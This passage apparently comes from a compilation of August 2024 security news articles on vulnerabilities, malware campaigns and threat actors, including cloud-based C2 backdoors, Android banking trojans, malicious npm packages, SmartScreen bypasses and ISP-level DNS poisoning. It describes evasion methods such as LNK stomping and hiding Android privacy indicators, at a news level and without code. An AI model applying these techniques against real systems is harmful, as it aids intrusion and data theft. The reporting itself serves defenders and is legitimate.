"Attackers can gain a persistent foothold in the victim's browser across restarts, allowing them to exfiltrate emails continuously or steal the victim's password the next time it is entered," security researcher Oskar Zeino-Mahmalat said.
"For a successful attack, no user interaction beyond viewing the attacker's email is required to exploit the critical XSS vulnerability (CVE-2024-42009). For CVE-2024-42008, a single click by the victim is needed for the exploit to work, but the attacker can make this interaction unobvious for the user."
Additional technical details about the issues have been withheld to give time for users to update to the latest version, and in light of the fact that flaws in the webmail software have been repeatedly exploited by nation-state actors like APT28, Winter Vivern, and TAG-70.
The findings come as details have emerged about a maximum-severity local privilege escalation flaw in the RaspAP open-source project (CVE-2024-41637, CVSS score: 10.0) that allows an attacker to elevate to root and execute several critical commands. The vulnerability has been addressed in version 3.1.5.
"The www-data user has write access to the restapi.service file and also possesses sudo privileges to execute several critical commands without a password," a security researcher who goes by the online alias 0xZon1 said. "This combination of permissions allows an attacker to modify the service to execute arbitrary code with root privileges, escalating their access from www-data to root."
New Go-based Backdoor GoGra Targets South Asian Media Organization
7.8.24 Virus The Hacker News
An unnamed media organization in South Asia was targeted in November 20233 using a previously undocumented Go-based backdoor called GoGra.
"GoGra is written in Go and uses the Microsoft Graph API to interact with a command-and-control (C&C) server hosted on Microsoft mail services," Symantec, part of Broadcom, said in a report shared with The Hacker News.
It's currently not clear how it's delivered to target environments. However, GoGra is specifically configured to read messages from an Outlook username "FNU LNU" whose subject line starts with the word "Input."
The message contents are then decrypted using the AES-256 algorithm in Cipher Block Chaining (CBC) mode using a key, following which it executes the commands via cmd.exe.
The results of the operation are then encrypted and sent to the same user with the subject "Output."
GoGra is said to be the work of a nation-state hacking group known as Harvester owing to its similarities to a custom .NET implant named Graphon that also utilizes the Graph API for C&C purposes.
The development comes as threat actors are increasingly taking advantage of legitimate cloud services to stay low-key and avoid having to purchase dedicated infrastructure.
Some of the other new malware families that have employed the technique are listed below -
A previously unseen data exfiltration tool deployed by Firefly in a cyber attack targeting a military organization in Southeast Asia. The harvested information is uploaded to Google Drive using a hard-coded refresh token.
A new backdoor dubbed Grager that was deployed against three organizations in Taiwan, Hong Kong, and Vietnam in April 2024. It uses the Graph API to communicate with a C&C server hosted on Microsoft OneDrive. The activity has been tentatively linked to a suspected Chinese threat actor tracked as UNC5330.
A backdoor known as MoonTag that contains functionality for communicating with the Graph API and is attributed to a Chinese-speaking threat actor
A backdoor called Onedrivetools that has been used against IT services companies in the U.S. and Europe. It uses the Graph API to interact with a C&C server hosted on OneDrive to execute received commands and save the output to OneDrive.
"Although leveraging cloud services for command and control is not a new technique, more and more attackers have started to use it recently," Symantec said, pointing to malware like BLUELIGHT, Graphite, Graphican, and BirdyClient.
"The number of actors now deploying threats that leverage cloud services suggests that espionage actors are clearly studying threats created by other groups and mimicking what they perceive to be successful techniques."
CrowdStrike Reveals Root Cause of Global System Outages
7.8.24 Security The Hacker News
Cybersecurity company CrowdStrike has published its root cause analysis detailing the Falcon Sensor software update crash that crippled millions of Windows devices globally.
The "Channel File 291" incident, as originally highlighted in its Preliminary Post Incident Review (PIR), has been traced back to a content validation issue that arose after it introduced a new Template Type to enable visibility into and detection of novel attack techniques that abuse named pipes and other Windows interprocess communication (IPC) mechanisms.
Specifically, it's related to a problematic content update deployed over the cloud, with the company describing it as a "confluence" of several shortcomings that led to a crash – the most prominent of them is a mismatch between the 21 inputs passed to the Content Validator via the IPC Template Type as opposed to the 20 supplied to the Content Interpreter.
CrowdStrike said the parameter mismatch was not discovered during "multiple layers" of the testing process, in part due to the use of wildcard matching criteria for the 21st input during testing and in the initial IPC Template Instances that were delivered between March and April 2024.
In other words, the new version of Channel File 291 pushed on July 19, 2024, was the first IPC Template Instance to make use of the 21st input parameter field. The lack of a specific test case for non-wildcard matching criteria in the 21st field meant that this was not flagged until after the Rapid Response Content was shipped to the sensors.
"Sensors that received the new version of Channel File 291 carrying the problematic content were exposed to a latent out-of-bounds read issue in the Content Interpreter," the company said.
"At the next IPC notification from the operating system, the new IPC Template Instances were evaluated, specifying a comparison against the 21st input value. The Content Interpreter expected only 20 values. Therefore, the attempt to access the 21st value produced an out-of-bounds memory read beyond the end of the input data array and resulted in a system crash."
Besides validating the number of input fields in the Template Type at sensor compile time to address the issue, CrowdStrike said it also added runtime input array bounds checks to the Content Interpreter to prevent out-of-bounds memory reads and corrected the number of inputs provided by the IPC Template Type.
"The added bounds check prevents the Content Interpreter from performing an out-of-bounds access of the input array and crashing the system," it noted. "The additional check adds an extra layer of runtime validation that the size of the input array matches the number of inputs expected by the Rapid Response Content."
On top of that, CrowdStrike said it plans to increase test coverage during Template Type development to include test cases for non-wildcard matching criteria for each field in all (future) Template Types.
Some of the sensor updates are also expected to resolve the following gaps -
The Content Validator is being modified to add new checks to ensure that content in Template Instances does not include matching criteria that match over more fields than are being provided as input to the Content Interpreter
The Content Validator is being modified to only allow wildcard matching criteria in the 21st field, which prevents the out-of-bounds access in the sensors that only provide 20 inputs
The Content Configuration System has been updated with new test procedures to ensure that every new Template Instance is tested, regardless of the fact that the initial Template Instance is tested with the Template Type at creation
The Content Configuration System has been updated with additional deployment layers and acceptance checks
The Falcon platform has been updated to provide customers with increased control over the delivery of Rapid Response Content
Last but not least, CrowdStrike said it has engaged two independent third-party software security vendors to conduct further review of the Falcon sensor code for both security and quality assurance. It's also carrying out an independent review of the end-to-end quality process from development through deployment.
It has further pledged to work with Microsoft as Windows introduces new ways to perform security functions in user space as opposed to relying on a kernel driver.
"CrowdStrike's kernel driver is loaded from an early phase of system boot to allow the sensor to observe and defend against malware that launches prior to user mode processes starting," it said.
"Providing up-to-date security content (e.g., CrowdStrike's Rapid Response Content) to these kernel capabilities enables the sensor to defend systems against a rapidly evolving threat landscape without making changes to kernel code. Rapid Response Content is configuration data; it is not code or a kernel driver."
The release of the root cause analysis comes as Delta Air Lines said it has "no choice" but to seek damages from CrowdStrike and Microsoft for causing massive disruptions and costing it an estimated $500 million in lost revenue and extra costs related to thousands of canceled flights.
Both CrowdStrike and Microsoft have since responded to the criticism, stating they are not to blame for the days-long outage and that Delta declined their offers for on-site assistance, indicating that the carrier's problems could run a lot deeper than its Windows machines going down as a result of the faulty security update.
Chameleon Android Banking Trojan Targets Users Through Fake CRM App
7.8.24 Virus The Hacker News
Cybersecurity researchers have lifted the lid on a new technique adopted by threat actors behind the Chameleon Android banking trojan targeting users in Canada by masquerading as a Customer Relationship Management (CRM) app.
"Chameleon was seen masquerading as a CRM app, targeting a Canadian restaurant chain operating internationally," Dutch security outfit ThreatFabric said in a technical report published Monday.
The campaign, spotted in July 2024, targeted customers in Canada and Europe, indicating an expansion of its victimology footprint from Australia, Italy, Poland, and the U.K.
The use of CRM-related themes for the malicious dropper apps containing the malware points to the targets being customers in the hospitality sector and Business-to-Consumer (B2C) employees.
The dropper artifacts are also designed to bypass Restricted Settings imposed by Google in Android 13 and later in order to prevent sideloaded apps from requesting for dangerous permissions (e.g., accessibility services), a technique previously employed by SecuriDroper and Brokewell.
Once installed, the app displays a fake login page for a CRM tool and then displays a bogus error message urging the victims to reinstall the app, when, in reality, it deploys the Chameleon payload.

This step is followed by loading the phony CRM web page again, this time asking them to complete the login process, only to display a different error message stating "Your account is not activated yet. Contact the HR department."
Chameleon is equipped to conduct on-device fraud (ODF) and fraudulently transfer users' funds, while also leveraging overlays and its wide-ranging permissions to harvest credentials, contact lists, SMS messages, and geolocation information.
"If the attackers succeed in infecting a device with access to corporate banking, Chameleon gets access to business banking accounts and poses a significant risk to the organization," ThreatFabric said. "The increased likelihood of such access for employees whose roles involve CRM is the likely reason behind the choice of the masquerading during this latest campaign."
The development comes weeks after IBM X-Force detailed a Latin American banking malware campaign undertaken by the CyberCartel group to steal credentials and financial data as well as deliver a trojan named Caiman by means of malicious Google Chrome extensions.
"The ultimate objective of these malicious activities is to install a harmful browser plugin on the victim's browser and use the Man-in-the-Browser technique," the company said.
"This allows the attackers to illegally collect sensitive banking information, along with other relevant data such as compromised machine information and on-demand screenshots. Updates and configurations are disseminated via a Telegram channel by the threat actors."
Apple's New macOS Sequoia Tightens Gatekeeper Controls to Block Unauthorized Software
7.8.24 OS The Hacker News
Apple on Tuesday announced an update to its next-generation macOS version that makes it a little more difficult for users to override Gatekeeper protections.
Gatekeeper is a crucial line of defense built into macOS designed to ensure that only trusted apps run on the operating system. When an app is downloaded from outside of the App Store and opened for the first time, it verifies that the software is from an identified developer.
It also runs checks to ensure that the app is notarized and has not been tampered with to install malware on macOS systems. Furthermore, it requires user approval before allowing any such third-party app to be run.
It's this user approval mechanism that Apple has now tightened further with macOS Sequoia, the next iteration of the Mac operating system that's expected to be released next month.
"In macOS Sequoia, users will no longer be able to Control-click to override Gatekeeper when opening software that isn't signed correctly or notarized," Apple said.
"They'll need to visit System Settings > Privacy & Security to review security information for software before allowing it to run."
The move is seen as a way to counter stealer malware and backdoors targeting macOS that are often unsigned and trick users into bypassing Gatekeeper protections.
In July 2023, North Korean threat actors were observed propagating an unsigned disk image (DMG) file that impersonated a legitimate video call service named MiroTalk and unleashed its malicious behavior after a victim control-clicks and selects "Open" and ignores the security warning from Apple.
INTERPOL Recovers $41 Million in Largest Ever BEC Scam in Singapore
6.8.24 Spam The Hacker News
INTERPOL said it devised a "global stop-payment mechanism" that helped facilitate the largest-ever recovery of funds defrauded in a business email compromise (BEC) scam.
The development comes after an unnamed commodity firm based in Singapore fell victim to a BEC scam in mid-July 2024. It refers to a type of cybercrime where a malicious actor poses as a trusted figure and uses email to trick targets into sending money or divulging confidential company information.
Such attacks can take place in myriad ways, including gaining unauthorized access to a finance employee or a law firm's email account to send fake invoices or impersonating a third-party vendor to email a phony bill.
"On 15 July, the firm had received an email from a supplier requesting that a pending payment be sent to a new bank account based in Timor-Leste," INTERPOL said in a press statement. "The email, however, came from a fraudulent account spelled slightly different to the supplier's official email address."
The Singaporean company is said to have transferred $42.3 million to the non-existent supplier on July 19, only for it to realize the blunder on July 23 after the actual supplier said it had not been compensated.
However, by taking advantage of INTERPOL's Global Rapid Intervention of Payments (I-GRIP) mechanism, authorities in Singapore managed to detect $39 million and froze the counterfeit bank account a day later.
Separately, seven suspects have been arrested in the Southeast Asian nation in connection with the scam, leading to the further recovery of $2 million.
Back in June, I-GRIP was used to trace and intercept the illicit proceeds stemming from fiat and cryptocurrency crime, successfully recovering millions and intercepting hundreds of thousands of BEC accounts as part of a global police operation named First Light.
"Since its launch in 2022, INTERPOL's I-GRIP mechanism has helped law enforcement intercept hundreds of millions of dollars in illicit funds," the agency said.
"INTERPOL is encouraging businesses and individuals to take preventative steps to avoid falling victim to business email compromise and other social engineering scams."
The disclosure follows the law enforcement seizure of an online digital wallet and cryptocurrency exchange known as Cryptonator for allegedly receiving criminal proceeds of computer intrusions and hacking incidents, ransomware scams, various fraud markets, and identity theft schemes.
Cryptonator, launched in December 2013 by Roman Boss, has also been accused of failing to institute appropriate anti-money laundering controls in place. The U.S. Justice Department indicted Boss for founding and operating the service.
Blockchain intelligence firm TRM Labs said the platform facilitated more than 4 million transactions worth a total of $1.4 billion, with Boss taking a small cut from each transaction. This comprised money exchanged with darknet markets, scam wallet addresses, high-risk exchanges, ransomware groups, crypto theft operations, mixers, and sanctioned addresses.
Specifically, cryptocurrency addresses controlled by Cryptonator transacted with darknet markets, virtual exchanges, and criminal marketplaces like Bitzlato, Blender, Finiko, Garantex, Hydra, Nobitex, and an unnamed terrorist entity.
"Hackers, darknet market operators, ransomware groups, sanctions evaders and others threat actors gravitated to the platform to exchange cryptocurrencies as well as cash out crypto into fiat currency," TRM Labs noted.

The popularity of cryptocurrency has created plenty of opportunities for fraud, with threat actors constantly devising new ways to drain victims' wallets over the years.
Indeed, a recent report from Check Point found that fraudsters are abusing legitimate blockchain protocols like Uniswap and Safe.global to conceal their malicious activities and siphon funds from cryptocurrency wallets.
"Attackers leverage the Uniswap Multicall contract to orchestrate fund transfers from victims' wallets to their own," researchers said. "Attackers have been known to use the Gnosis Safe contracts and framework, coaxing unsuspecting victims into signing off on fraudulent transactions."
North Korean Hackers Moonstone Sleet Push Malicious JS Packages to npm Registry
6.8.24 APT The Hacker News
The North Korea-linked threat actor known as Moonstone Sleet has continued to push malicious npm packages to the JavaScript package registry with the aim of infecting Windows systems, underscoring the persistent nature of their campaigns.
The packages in question, harthat-api and harthat-hash, were published on July 7, 2024, according to Datadog Security Labs. Both the libraries did not attract any downloads and were shortly pulled after a brief period of time.
The security arm of the cloud monitoring firm is tracking the threat actor under the name Stressed Pungsan, which exhibits overlaps with a newly discovered North Korean malicious activity cluster dubbed Moonstone Sleet.
"While the name resembles the Hardhat npm package (an Ethereum development utility), its content does not indicate any intention to typosquat it," Datadog researchers Sebastian Obregoso and Zack Allen said. "The malicious package reuses code from a well-known GitHub repository called node-config with over 6,000 stars and 500 forks, known in npm as config."
Attack chains orchestrated by the adversarial collective are known to disseminate bogus ZIP archive files via LinkedIn under a fake company name or freelancing websites, enticing prospective targets into executing next-stage payloads that invoke an npm package as part of a supposed technical skills assessment.
"When loaded, the malicious package used curl to connect to an actor-controlled IP and drop additional malicious payloads like SplitLoader," Microsoft noted in May 2024. "In another incident, Moonstone Sleet delivered a malicious npm loader which led to credential theft from LSASS."
Subsequent findings from Checkmarx uncovered that Moonstone Sleet has also been attempting to spread their packages through the npm registry.
The newly discovered packages are designed to run a pre-install script specified in the package.json file, which, in turn, checks if it's running on a Windows system ("Windows_NT"), after which it contacts an external server ("142.111.77[.]196") to download a DLL file that's sideloaded using the rundll32.exe binary.
The rogue DLL, for its part, does not perform any malicious actions, suggesting either a trial run of its payload delivery infrastructure or that it was inadvertently pushed to the registry before embedding malicious code into it.
The development comes as South Korea's National Cyber Security Center (NCSC) warned of cyber attacks mounted by North Korean threat groups tracked as Andariel and Kimsuky to deliver malware families such as Dora RAT and TrollAgent (aka Troll Stealer) as part of intrusion campaigns aimed at construction and machinery sectors in the country.
The Dora RAT attack sequence is noteworthy for the fact that the Andariel hackers exploited vulnerabilities in a domestic VPN software's software update mechanism to propagate the malware.
New Android Spyware LianSpy Evades Detection Using Yandex Cloud
6.8.24 Virus The Hacker News
Users in Russia have been the target of a previously undocumented Android post-compromise spyware called LianSpy since at least 2021.
Cybersecurity vendor Kaspersky, which discovered the malware in March 2024, noted its use of Yandex Cloud, a Russian cloud service, for command-and-control (C2) communications as a way to avoid having a dedicated infrastructure and evade detection.
"This threat is equipped to capture screencasts, exfiltrate user files, and harvest call logs and app lists," security researcher Dmitry Kalinin said in a new technical report published Monday.
It's currently not clear how the spyware is distributed, but the Russian company said it's likely deployed through either an unknown security flaw or direct physical access to the target phone. The malware-laced apps are disguised as Alipay or an Android system service.
LianSpy, once activated, determines if it's running as a system app to operate in the background using administrator privileges, or else requests a wide range of permissions that allow it to access contacts, call logs, and notifications, and draw overlays atop the screen.
It also checks if it's executing in a debugging environment to set up a configuration that persists across reboots, followed by hiding its icon from the launcher and trigger activities such as taking screenshots, exfiltrating data, and updating its configuration to specify what kinds of information needs to be captured.
In some variants, this has been found to include options to gather data from instant messaging apps popular in Russia as well as allow or prohibit running the malware only if it's either connected to Wi-Fi or a mobile network, among others.
"To update the spyware configuration, LianSpy searches for a file matching the regular expression "^frame_.+\\.png$" on a threat actor's Yandex Disk every 30 seconds," Kalinin said. "If found, the file is downloaded to the application's internal data directory."
The harvested data is stored in encrypted form in an SQL database table, specifying the type of record and its SHA-256 hash, such that only a threat actor in possession of the corresponding private RSA key can decrypt the stolen information.
Where LianSpy showcases its stealth is in its ability to bypass the privacy indicators feature introduced by Google in Android 12, which requires apps requesting for microphone and camera permissions to display a status bar icon.
"LianSpy developers have managed to bypass this protection by appending a cast value to the Android secure setting parameter icon_blacklist, which prevents notification icons from appearing in the status bar," Kalinin pointed out.
"LianSpy hides notifications from background services it calls by leveraging the NotificationListenerService that processes status bar notifications and is able to suppress them."
Another sophisticated aspect of the malware entails the use of the su binary with a modified name "mu" to gain root access, raising the possibility that it's likely delivered through a previously unknown exploit or physical device access.
LianSpy's emphasis on flying under the radar is also evidenced in the fact that C2 communications are unidirectional, with the malware not receiving any incoming commands. The Yandex Disk service is used for both transmitting stolen data and storing configuration commands.
Credentials for Yandex Disk are updated from a hard-coded Pastebin URL, which varies across malware variants. The use of legitimate services adds a layer of obfuscation, effectively clouding attribution.
LianSpy is the latest addition to a growing list of spyware tools, which are often delivered to target mobile devices – be it Android or iOS – by leveraging zero-day flaws.
"Beyond standard espionage tactics like harvesting call logs and app lists, it leverages root privileges for covert screen recording and evasion," Kalinin said. "Its reliance on a renamed su binary strongly suggests secondary infection following an initial compromise."
Google Patches New Android Kernel Vulnerability Exploited in the Wild
6.8.24 OS The Hacker News
Google has addressed a high-severity security flaw impacting the Android kernel that it said has been actively exploited in the wild.
The vulnerability, tracked as CVE-2024-36971, has been described as a case of remote code execution impacting the kernel.
"There are indications that CVE-2024-36971 may be under limited, targeted exploitation," the tech giant noted in its monthly Android security bulletin for August 2024.
As is typically the case, the company did not share any additional specifics on the nature of the cyber attacks exploiting the flaw or attribute the activity to a particular threat actor or group. It's currently not known if Pixel devices are also impacted by the bug.
That said, Clement Lecigne of Google's Threat Analysis Group (TAG) has been credited with reporting the flaw, suggesting that it's likely being exploited by commercial spyware vendors to infiltrate Android devices in narrowly targeted attacks.
The August patch addresses a total of 47 flaws, including those identified in components associated with Arm, Imagination Technologies, MediaTek, and Qualcomm.
Also resolved by Google are 12 privilege escalation flaws, one information disclosure bug, and one denial-of-service (DoS) flaw impacting the Android Framework.
In June 2024, the search company revealed that an elevation of privilege issue in Pixel Firmware (CVE-2024-32896) has been exploited as part of limited and targeted attacks.
Google subsequently told The Hacker News that the issue's impact goes beyond Pixel devices to include the broader Android platform and that it's working with OEM partners to apply the fixes where applicable.
Previously, the company also closed out two security flaws in the bootloader and firmware components (CVE-2024-29745 and CVE-2024-29748) that were weaponized by forensic companies to steal sensitive data.
The development comes as the U.S. Cybersecurity and Infrastructure Security Agency (CISA) added CVE-2018-0824, a remote code execution flaw impacting Microsoft COM for Windows to its Known Exploited Vulnerabilities (KEV) catalog, requiring federal agencies to apply fixes by August 26, 2024.
The addition follows a report from Cisco Talos that the flaw was weaponized by a Chinese nation-state threat actor named APT41 in a cyber attack aimed at an unnamed Taiwanese government-affiliated research institute to achieve local privilege escalation.
New Zero-Day Flaw in Apache OFBiz ERP Allows Remote Code Execution
6.8.24 Vulnerebility The Hacker News
A new zero-day pre-authentication remote code execution vulnerability has been disclosed in the Apache OFBiz open-source enterprise resource planning (ERP) system that could allow threat actors to achieve remote code execution on affected instances.
Tracked as CVE-2024-38856, the flaw has a CVSS score of 9.8 out of a maximum of 10.0. It affects Apache OFBiz versions prior to 18.12.15.
"The root cause of the vulnerability lies in a flaw in the authentication mechanism," SonicWall, which discovered and reported the shortcoming, said in a statement.
"This flaw allows an unauthenticated user to access functionalities that generally require the user to be logged in, paving the way for remote code execution."
CVE-2024-38856 is also a patch bypass for CVE-2024-36104, a path traversal vulnerability that was addressed in early June with the release of 18.12.14.
SonicWall described the flaw as residing in the override view functionality that exposes critical endpoints to unauthenticated threat actors, who could leverage it to achieve remote code execution via specially crafted requests.
"Unauthenticated access was allowed to the ProgramExport endpoint by chaining it with any other endpoints that do not require authentication by abusing the override view functionality," security researcher Hasib Vhora said.
The development comes as another critical path traversal vulnerability in OFBiz that could result in remote code execution (CVE-2024-32113) has since come under active exploitation to deploy the Mirai botnet. It was patched in May 2024.
In December 2023, SonicWall also disclosed a then-zero-day flaw in the same software (CVE-2023-51467) that made it possible to bypass authentication protections. It was subsequently subjected to a large number of exploitation attempts.
Researchers Uncover Flaws in Windows Smart App Control and SmartScreen
5.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have uncovered design weaknesses in Microsoft's Windows Smart App Control and SmartScreen that could enable threat actors to gain initial access to target environments without raising any warnings.
Smart App Control (SAC) is a cloud-powered security feature introduced by Microsoft in Windows 11 to block malicious, untrusted, and potentially unwanted apps from being run on the system. In cases where the service is unable to make a prediction about the app, it checks if it's signed or has a valid signature so as to be executed.
SmartScreen, which was released alongside Windows 10, is a similar security feature that determines whether a site or a downloaded app is potentially malicious. It also leverages a reputation-based approach for URL and app protection.
"Microsoft Defender SmartScreen evaluates a website's URLs to determine if they're known to distribute or host unsafe content," Redmond notes in its documentation.
Cybersecurity
"It also provides reputation checks for apps, checking downloaded programs and the digital signature used to sign a file. If a URL, a file, an app, or a certificate has an established reputation, users don't see any warnings. If there's no reputation, the item is marked as a higher risk and presents a warning to the user."
It's also worth mentioning that when SAC is enabled, it replaces and disables Defender SmartScreen.
"Smart App Control and SmartScreen have a number of fundamental design weaknesses that can allow for initial access with no security warnings and minimal user interaction," Elastic Security Labs said in a report shared with The Hacker News.
One of the easiest ways to bypass these protections is get the app signed with a legitimate Extended Validation (EV) certificate, a technique already exploited by malicious actors to distribute malware, as recently evidenced in the case of HotPage.

Some of the other methods that can be used for detection evasion are listed below -
Reputation Hijacking, which involves identifying and repurposing apps with a good reputation to bypass the system (e.g., JamPlus or a known AutoHotkey interpreter)
Reputation Seeding, which involves using an seemingly-innocuous attacker-controlled binary to trigger the malicious behavior due to a vulnerability in an application, or after a certain time has elapsed.
Reputation Tampering, which involves altering certain sections of a legitimate binary (e.g., calculator) to inject shellcode without losing its overall reputation
LNK Stomping, which involves exploiting a bug in the way Windows shortcut (LNK) files are handled to remove the mark-of-the-web (MotW) tag and get around SAC protections owing to the fact that SAC blocks files with the label.
"It involves crafting LNK files that have non-standard target paths or internal structures," the researchers said. "When clicked, these LNK files are modified by explorer.exe with the canonical formatting. This modification leads to removal of the MotW label before security checks are performed."
Cybersecurity
"Reputation-based protection systems are a powerful layer for blocking commodity malware," the company said. "However, like any protection technique, they have weaknesses that can be bypassed with some care. Security teams should scrutinize downloads carefully in their detection stack and not rely solely on OS-native security features for protection in this area."
Kazakh Organizations Targeted by 'Bloody Wolf' Cyber Attacks
5.8.24 APT The Hacker News
Organizations in Kazakhstan are the target of a threat activity cluster dubbed Bloody Wolf that delivers a commodity malware called STRRAT (aka Strigoi Master).
"The program selling for as little as $80 on underground resources allows the adversaries to take control of corporate computers and hijack restricted data," cybersecurity vendor BI.ZONE said in a new analysis.
The cyber attacks employ phishing emails as an initial access vector, impersonating the Ministry of Finance of the Republic of Kazakhstan and other agencies to trick recipients into opening PDF attachments.
The file purports to be a non-compliance notice and contains links to a malicious Java archive (JAR) file as well as an installation guide for the Java interpreter necessary for the malware to function.
In an attempt to lend legitimacy to the attack, the second link points to a web page associated with the country's government website that urges visitors to install Java in order to ensure that the portal is operational.
Cybersecurity
The STRRAT malware, hosted on a website that mimics the website of the Kazakhstan government ("egov-kz[.]online"), sets up persistence on the Windows host by means of a Registry modification and runs the JAR file every 30 minutes.
What's more, a copy of the JAR file is copied to the Windows startup folder to ensure that it automatically launches after a system reboot.
Subsequently, it establishes connections with a Pastebin server to exfiltrate sensitive information from the compromised machine, including details about operating system version and antivirus software installed, and account data from Google Chrome, Mozilla Firefox, Internet Explorer, Foxmail, Outlook, and Thunderbird.
It's also designed to receive additional commands from the server to download and execute more payloads, log keystrokes, run commands using cmd.exe or PowerShell, restart or shut down the system, install a proxy, and remove itself.
"Using less common file types such as JAR enables the attackers to bypass defenses," BI.ZONE said. "Employing legitimate web services such as Pastebin to communicate with the compromised system makes it possible to evade network security solutions."
Critical Flaw in Rockwell Automation Devices Allows Unauthorized Access
5.8.24 ICS The Hacker News
A high-severity security bypass vulnerability has been disclosed in Rockwell Automation ControlLogix 1756 devices that could be exploited to execute common industrial protocol (CIP) programming and configuration commands.
The flaw, which is assigned the CVE identifier CVE-2024-6242, carries a CVSS v3.1 score of 8.4.
"A vulnerability exists in the affected products that allows a threat actor to bypass the Trusted Slot feature in a ControlLogix controller," the U.S. Cybersecurity and Infrastructure Security Agency (CISA) said in an advisory.
"If exploited on any affected module in a 1756 chassis, a threat actor could potentially execute CIP commands that modify user projects and/or device configuration on a Logix controller in the chassis."
Operational technology security company Claroty, which discovered and reported the vulnerability, said it developed a technique that made it possible to bypass the trusted slot feature and send malicious commands to the programming logic controller (PLC) CPU.
Cybersecurity
The trusted slot feature "enforces security policies and allows the controller to deny communication via untrusted paths on the local chassis," security researcher Sharon Brizinov said.
"The vulnerability we found, before it was fixed, allowed an attacker to jump between local backplane slots within a 1756 chassis using CIP routing, traversing the security boundary meant to protect the CPU from untrusted cards."
While a successful exploit requires network access to the device, an attacker could take advantage of the flaw to send elevated commands, including downloading arbitrary logic to the PLC CPU, even if the attacker is located behind an untrusted network card.
Following responsible disclosure, the shortcoming has been addressed in the following versions -
ControlLogix 5580 (1756-L8z) - Update to versions V32.016, V33.015, V34.014, V35.011, and later.
GuardLogix 5580 (1756-L8zS) - Update to versions V32.016, V33.015, V34.014, V35.011 and later.
1756-EN4TR - Update to versions V5.001 and later.
1756-EN2T Series D, 1756-EN2F Series C, 1756-EN2TR Series C, 1756-EN3TR Series B, and 1756-EN2TP Series A - Update to version V12.001 and later
"This vulnerability had the potential to expose critical control systems to unauthorized access over the CIP protocol that originated from untrusted chassis slots," Brizinov said.
New Android Trojan "BlankBot" Targets Turkish Users' Financial Data
5.8.24 Virus The Hacker News
Cybersecurity researchers have discovered a new Android banking trojan called BlankBot targeting Turkish users with an aim to steal financial information.
"BlankBot features a range of malicious capabilities, which include customer injections, keylogging, screen recording and it communicates with a control server over a WebSocket connection," Intel 471 said in an analysis published last week.
Discovered on July 24, 2024, BlankBot is said to be undergoing active development, with the malware abusing Android's accessibility services permissions to obtain full control over the infected devices.
Cybersecurity
The names of some of the malicious APK files containing BlankBot are listed below -
app-release.apk (com.abcdefg.w568b)
app-release.apk (com.abcdef.w568b)
app-release-signed (14).apk (com.whatsapp.chma14)
app.apk (com.whatsapp.chma14p)
app.apk (com.whatsapp.w568bp)
showcuu.apk (com.whatsapp.w568b)
Like the recently resurfaced Mandrake Android trojan, BlankBot implements a session-based package installer to circumvent the restricted settings feature introduced in Android 13 to block sideloaded applications from directly requesting dangerous permissions.
"The bot asks the victim to allow installing applications from the third-party sources, then it retrieves the Android package kit (APK) file stored inside the application assets directory with no encryption and proceeds with the package installation process," Intel 471 said.
The malware comes with a wide range of features to perform screen recording, keylogging, and inject overlays based on specific commands received from a remote server to harvest bank account credentials, payment data, and even the pattern used to unlock the device.
BlankBot is also capable of intercepting SMS messages, uninstalling arbitrary applications, and gathering data such as contact lists and installed apps. It further makes use of the accessibility services API to prevent the user from accessing device settings or launching antivirus apps.
"BlankBot is a new Android banking trojan still under development, as evidenced by the multiple code variants observed in different applications," the cybersecurity company said. "Regardless, the malware can perform malicious actions once it infects an Android device."
A Google spokesperson told The Hacker News that the company has not found any apps containing the malware on the Google Play Store.
“Android users are automatically protected against known versions of this malware by Google Play Protect, which is on by default on Android devices with Google Play Services,” the tech giant said. “Google Play Protect warns users and blocks apps that contain this malware, even when those apps come from sources outside of Play.”
The disclosure comes as Google outlined the various steps it's taking to combat threat actors' use of cell-site simulators like Stingrays to inject SMS messages directly into Android phones, a fraud technique referred to as SMS Blaster fraud.
Cybersecurity
"This method to inject messages entirely bypasses the carrier network, thus bypassing all the sophisticated network-based anti-spam and anti-fraud filters," Google said. "SMS Blasters expose a fake LTE or 5G network which executes a single function: downgrading the user's connection to a legacy 2G protocol."
The mitigation measures include a user option to disable 2G at the modem level and turn off null ciphers, the latter of which is an essential configuration for a False Base Station in order to inject an SMS payload.
Earlier this May, Google also said it's stepping up cellular security by alerting users if their cellular network connection is unencrypted and if criminals are using cell-site simulators to snoop on users or send them SMS-based fraud messages.
(The story was updated after publication to include a response from Google.)
China-Linked Hackers Compromise ISP to Deploy Malicious Software Updates
5.8.24 APT The Hacker News
The China-linked threat actor known as Evasive Panda compromised an unnamed internet service provider (ISP) to push malicious software updates to target companies in mid-2023, highlighting a new level of sophistication associated with the group.
Evasive Panda, also known by the names Bronze Highland, Daggerfly, and StormBamboo, is a cyber espionage group that's been active since at least 2012, leveraging backdoors such as MgBot (aka POCOSTICK) and Nightdoor (aka NetMM and Suzafk) to harvest sensitive information.
More recently, the threat actor was formally attributed to the use of a macOS malware strain called MACMA, which has been observed in the wild as far back as 2021.
Cybersecurity
"StormBamboo is a highly skilled and aggressive threat actor who compromises third-parties (in this case, an ISP) to breach intended targets," Volexity said in a report published last week.
"The variety of malware employed in various campaigns by this threat actor indicates significant effort is invested, with actively supported payloads for not only macOS and Windows, but also network appliances."
Public reporting from ESET and Symantec over the past two years have documented Evasive Panda's use of MgBot and its track record of orchestrating watering hole and supply chain attacks targeting Tibetan users.
It was also found to have targeted an international non-governmental organization (NGO) in Mainland China with MgBot delivered via update channels of legitimate applications like Tencent QQ.

While it was speculated that the trojanized updates were either the result of a supply chain compromise of Tencent QQ's update servers or a case of an adversary-in-the-middle (AitM) attack, Volexity's analysis confirms it's the latter stemming from a DNS poisoning attack at the ISP level.
Specifically, the threat actor is said to be altering DNS query responses for specific domains tied to automatic software update mechanisms, going after software that used insecure update mechanisms, such as HTTP, or did not enforce adequate integrity checks of the installers.
"It was discovered that StormBamboo poisoned DNS requests to deploy malware via an HTTP automatic update mechanism and poison responses for legitimate hostnames that were used as second-stage, command-and-control (C2) servers," researchers Ankur Saini, Paul Rascagneres, Steven Adair, and Thomas Lancaster said.
Cybersecurity
The attack chains are fairly straightforward in that the insecure update mechanisms are abused to deliver either MgBot or MACMA depending on the operating system used. Volexity said it notified the concerned ISP to remediate the DNS poisoning attack.
One instance also entailed the deployment of a Google Chrome extension on the victim's macOS device by modifying the Secure Preferences file. The browser add-on purports to be a tool that loads a page in compatibility mode with Internet Explorer, but its main objective is to exfiltrate browser cookies to a Google Drive account controlled by the adversary.
